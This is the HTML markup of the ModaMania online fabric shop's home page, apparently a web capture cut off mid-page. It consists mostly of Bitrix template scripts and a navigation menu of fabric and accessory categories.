

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modamania-online.ru/?oid=7998
body_size: 49701
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
	<title>ModaMania</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="ModaMania интернет-магазин тканей для одежды" />
<meta name="description" content="ModaMania Интернет-магазин" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174214803323463"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max_copy/template_86b6d68c9072f29a7d404d1d12ff6d95/template_86b6d68c9072f29a7d404d1d12ff6d95_v1.css?17626861491293954"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?170065198720774"  data-template-style="true"  rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max_copy/css/critical.min.css?170065198124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#eb008b">
<style>:root{--theme-base-color: #eb008b;--theme-base-opacity-color: #eb008b1a;--theme-base-color-hue:325;--theme-base-color-saturation:100%;--theme-base-color-lightness:46%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max_copy/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max_copy/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max_copy/css/print.min.css?170065198121755" data-template-style="true" rel="stylesheet" media="print">
					<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
					<script data-skip-moving="true" src="/bitrix/templates/aspro_max_copy/js/speed.min.js?=1700651979"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:title" content="ModaMania" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://modamania-online.ru:443/upload/CMax/9b7/9b7a0ade2e968658c2b5b715fc4ebf7c.png" />
<link rel="image_src" href="https://modamania-online.ru:443/upload/CMax/9b7/9b7a0ade2e968658c2b5b715fc4ebf7c.png"  />
<meta property="og:url" content="https://modamania-online.ru:443/?oid=7998" />
<meta property="og:description" content="ModaMania Интернет-магазин" />
<script src="/bitrix/templates/aspro_max_copy/js/fetch/bottom_panel.js" data-skip-moving="true" defer=""></script>

			</head>
<body class=" site_s1  WITH_LEFT_BLOCK_ BIG_BANNER_INDEX_type_6 CATALOG_SECTIONS_front_sections_only3 FLOAT_BANNERS_type_1 TIZERS_three_item_left_icon CATALOG_TAB_type_1 BRANDS_brands_slider_notitle LOOKBOOKS_type_1 MIDDLE_ADV_type_4 SALE_block_4_bg BOTTOM_BANNERS_two_item_wide COLLECTIONS_grey_img BLOG_type_1 REVIEWS_three_item NEWS_item_small_img COMPANY_TEXT_type_4 MAPS_front_only_markers INSTAGRAMM_type_1 FAVORIT_ITEM_type_1 STORIES_type_1 VK_type_1 fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max_copy/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
				<div class="wrapper1  header_bgcolored long_banner long_header colored_header front_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v10 header-font-lower_Y regions_N title_position_LEFT footer-v5 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/9b7/9b7a0ade2e968658c2b5b715fc4ebf7c.png" alt="ModaMania" title="ModaMania" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/demisezonnye/" class="color-theme-hover" title="ДЕМИСЕЗОННЫЕ">
												<span class="name option-font-bold">ДЕМИСЕЗОННЫЕ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/demisezonnye/velvet/" title="Вельвет">
																<span class="name color-theme-hover">Вельвет</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/demisezonnye/kostyumnaya/" title="Костюмная">
																<span class="name color-theme-hover">Костюмная</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/demisezonnye/loden/" title="Лоден">
																<span class="name color-theme-hover">Лоден</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/demisezonnye/tvid/" title="Клетка">
																<span class="name color-theme-hover">Клетка</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/demisezonnye/sherst/" title="Шерсть">
																<span class="name color-theme-hover">Шерсть</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/demisezonnye/stezhka-barkhatnaya/" title="Стежка бархатная">
																<span class="name color-theme-hover">Стежка бархатная</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kozha-i-zamsha/" class="color-theme-hover" title="КОЖА и ЗАМША">
												<span class="name option-font-bold">КОЖА и ЗАМША</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kozha-i-zamsha/zamsha-iskusstvennaya/" title="Замша искусственная">
																<span class="name color-theme-hover">Замша искусственная</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/" title="Кожа искусственная">
																<span class="name color-theme-hover">Кожа искусственная</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/stezhka/" title="Стежка">
																				<span class="name color-theme-hover">Стежка</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/naryadnye-tkani/" class="color-theme-hover" title="НАРЯДНЫЕ ТКАНИ">
												<span class="name option-font-bold">НАРЯДНЫЕ ТКАНИ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/barkhat-velyur/" title="Бархат, Велюр">
																<span class="name color-theme-hover">Бархат, Велюр</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/gipyur/" title="Гипюр">
																<span class="name color-theme-hover">Гипюр</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/zhakkard/" title="Жаккард">
																<span class="name color-theme-hover">Жаккард</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/kruzhevnoe-polotno/" title="Кружевное полотно">
																<span class="name color-theme-hover">Кружевное полотно</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/organza-parcha-tafta/" title="Органза, Парча, Тафта">
																<span class="name color-theme-hover">Органза, Парча, Тафта</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/trikotazh/" title="Трикотаж">
																<span class="name color-theme-hover">Трикотаж</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/naryadnye-tkani/fatin/" title="Фатин">
																<span class="name color-theme-hover">Фатин</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kurtochnaya-paltovaya-plashchovka/" class="color-theme-hover" title="КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА">
												<span class="name option-font-bold">КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kurtochnaya-paltovaya-plashchovka/kurtochnaya-plashchevaya/" title="Курточная, Плащевая">
																<span class="name color-theme-hover">Курточная, Плащевая</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kurtochnaya-paltovaya-plashchovka/paltovaya/" title="Пальтовая">
																<span class="name color-theme-hover">Пальтовая</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/" title="Стежка курточная">
																<span class="name color-theme-hover">Стежка курточная</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/stezhka-odnotonnaya/" title="СТЕЖКА ОДНОТОННАЯ">
																				<span class="name color-theme-hover">СТЕЖКА ОДНОТОННАЯ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/stezhka-print/" title="СТЕЖКА ПРИНТ">
																				<span class="name color-theme-hover">СТЕЖКА ПРИНТ</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/tvid-shanel/" class="color-theme-hover" title="ТВИД (ШАНЕЛЬ)">
												<span class="name option-font-bold">ТВИД (ШАНЕЛЬ)</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/tvid-shanel/shanel-demisezonnaya/" title="Твид (Шанель) демисезонный">
																<span class="name color-theme-hover">Твид (Шанель) демисезонный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/tvid-shanel/shanel-letnyaya/" title="Шанель летняя">
																<span class="name color-theme-hover">Шанель летняя</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/krepovye-tkani/" class="color-theme-hover" title="КРЕПОВЫЕ ТКАНИ">
												<span class="name option-font-bold">КРЕПОВЫЕ ТКАНИ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/krepovye-tkani/krep-plotnyy/" title="Креп плотный с принтом">
																<span class="name color-theme-hover">Креп плотный с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/krepovye-tkani/krep/" title="Креп тонкий">
																<span class="name color-theme-hover">Креп тонкий</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/krepovye-tkani/krep-odnotonnyy/" title="Креп плотный однотонный">
																<span class="name color-theme-hover">Креп плотный однотонный</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/novinki/" class="color-theme-hover" title="НОВИНКИ">
												<span class="name option-font-bold">НОВИНКИ</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/platelno-bluzochnye/" class="color-theme-hover" title="ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ">
												<span class="name option-font-bold">ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shelk-naturalnyy/" title="Шелк натуральный с принтом">
																<span class="name color-theme-hover">Шелк натуральный с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy/" title="Шелк искусственный с принтом">
																<span class="name color-theme-hover">Шелк искусственный с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shifon-krep-shifon-odnotonnyy/" title="Шифон, Креп-шифон однотонный">
																<span class="name color-theme-hover">Шифон, Креп-шифон однотонный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shifon-krep-shifon/" title="Шифон, Креп-шифон с принтом">
																<span class="name color-theme-hover">Шифон, Креп-шифон с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/sorochechnaya-rubashechnaya/" title="Сорочечная, Рубашечная">
																<span class="name color-theme-hover">Сорочечная, Рубашечная</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shelk-naturalnyy-odnotonnyy-/" title="Шелк натуральный однотонный ">
																<span class="name color-theme-hover">Шелк натуральный однотонный </span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy-odnotonnyy/" title="Шелк искусственный однотонный">
																<span class="name color-theme-hover">Шелк искусственный однотонный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/kupro/" title="Купро">
																<span class="name color-theme-hover">Купро</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/shite-proshva/" title="Шитье, прошва">
																<span class="name color-theme-hover">Шитье, прошва</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/platelno-bluzochnye/len-s-printom/" title="Лен с принтом">
																<span class="name color-theme-hover">Лен с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/len-odnotonnyy/" title="Лен однотонный">
																<span class="name color-theme-hover">Лен однотонный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/shtapel-s-printom/" title="Штапель с принтом">
																<span class="name color-theme-hover">Штапель с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/shtapel-odnotonnyy/" title="Штапель однотонный">
																<span class="name color-theme-hover">Штапель однотонный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/khlopok-odnotonnyy/" title="Хлопок однотонный">
																<span class="name color-theme-hover">Хлопок однотонный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/khlopok-s-printom/" title="Хлопок с принтом">
																<span class="name color-theme-hover">Хлопок с принтом</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/batist/" title="Батист">
																<span class="name color-theme-hover">Батист</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/dzhins/" title="Джинс">
																<span class="name color-theme-hover">Джинс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/platelno-bluzochnye/viskoza-italyanskaya/" title="Вискоза итальянская">
																<span class="name color-theme-hover">Вискоза итальянская</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/trikotazh_1/" class="color-theme-hover" title="ТРИКОТАЖ">
												<span class="name option-font-bold">ТРИКОТАЖ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/setka/" title="Сетка">
																<span class="name color-theme-hover">Сетка</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/futer/" title="Футер">
																<span class="name color-theme-hover">Футер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/angora-odnoton/" title="АНГОРА ОДНОТОН">
																<span class="name color-theme-hover">АНГОРА ОДНОТОН</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/bifleks/" title="БИФЛЕКС">
																<span class="name color-theme-hover">БИФЛЕКС</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/vodolaz-neopren/" title="ВОДОЛАЗ, НЕОПРЕН">
																<span class="name color-theme-hover">ВОДОЛАЗ, НЕОПРЕН</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/dzhersi-milano-odnotonnoe/" title="ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ">
																<span class="name color-theme-hover">ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/lapsha-odnoton/" title="ЛАПША ОДНОТОН">
																<span class="name color-theme-hover">ЛАПША ОДНОТОН</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/stezhka-odnotonnaya-/" title="СТЕЖКА ОДНОТОННАЯ ">
																<span class="name color-theme-hover">СТЕЖКА ОДНОТОННАЯ </span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/trikotazh-demisezonnyy/" title="Трикотаж демисезонный">
																<span class="name color-theme-hover">Трикотаж демисезонный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/trikotazh_1/trikotazh-letniy/" title="Трикотаж летний">
																<span class="name color-theme-hover">Трикотаж летний</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/furnitura-i-aksessuary/" class="color-theme-hover" title="ФУРНИТУРА и АКСЕССУАРЫ">
												<span class="name option-font-bold">ФУРНИТУРА и АКСЕССУАРЫ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/furnitura-i-aksessuary/knopki/" title="КНОПКИ">
																<span class="name color-theme-hover">КНОПКИ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/furnitura-i-aksessuary/pryazhki-zastezhki/" title="ПРЯЖКИ, ЗАСТЕЖКИ">
																<span class="name color-theme-hover">ПРЯЖКИ, ЗАСТЕЖКИ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/furnitura-i-aksessuary/nashivki-vstavki/" title="НАШИВКИ, ВСТАВКИ">
																<span class="name color-theme-hover">НАШИВКИ, ВСТАВКИ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/furnitura-i-aksessuary/shite/" title="ШИТЬЕ">
																<span class="name color-theme-hover">ШИТЬЕ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/furnitura-i-aksessuary/aksessuary/" title="АКСЕССУАРЫ">
																<span class="name color-theme-hover">АКСЕССУАРЫ</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/furnitura-i-aksessuary/kruzhevo/" title="КРУЖЕВО">
																<span class="name color-theme-hover">КРУЖЕВО</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/furnitura-i-aksessuary/kruzhevo/beloe/" title="БЕЛОЕ">
																				<span class="name color-theme-hover">БЕЛОЕ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/furnitura-i-aksessuary/kruzhevo/chernoe/" title="ЧЕРНОЕ">
																				<span class="name color-theme-hover">ЧЕРНОЕ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/furnitura-i-aksessuary/kruzhevo/tsvetnoe/" title="ЦВЕТНОЕ">
																				<span class="name color-theme-hover">ЦВЕТНОЕ</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/furnitura-i-aksessuary/tesma/" title="ТЕСЬМА">
																<span class="name color-theme-hover">ТЕСЬМА</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/podkladochnye-materialy/" class="color-theme-hover" title="ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ">
												<span class="name option-font-bold">ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/podkladochnye-materialy/setka_1/" title="СЕТКА">
																<span class="name color-theme-hover">СЕТКА</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podkladochnye-materialy/tafta-podkladochnaya/" title="ТАФТА ПОДКЛАДОЧНАЯ">
																<span class="name color-theme-hover">ТАФТА ПОДКЛАДОЧНАЯ</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podkladochnye-materialy/shelk-kupro-viskoza/" title="ВИСКОЗА, КУПРО, ШЕЛК">
																<span class="name color-theme-hover">ВИСКОЗА, КУПРО, ШЕЛК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/posledniy-otrez/" class="color-theme-hover" title="ОСТАТКИ СО СКИДКОЙ">
												<span class="name option-font-bold">ОСТАТКИ СО СКИДКОЙ</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/services/">
							<div class="link-title color-theme-hover">
																Услуги							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/blog/">
							<div class="link-title color-theme-hover">
																Блог							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/info/brands/">
							<div class="link-title color-theme-hover">
																Бренды							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Условия возврата">
												<span class="name option-font-bold">Условия возврата</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacancy/" class="color-theme-hover" title="Карьера">
												<span class="name option-font-bold">Карьера</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
																	<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79955008290">+7 (995) 500-8290</a>
										</div>
					</div>
													<div class="dropdown with_icons">
						<div class="wrap scrollblock">
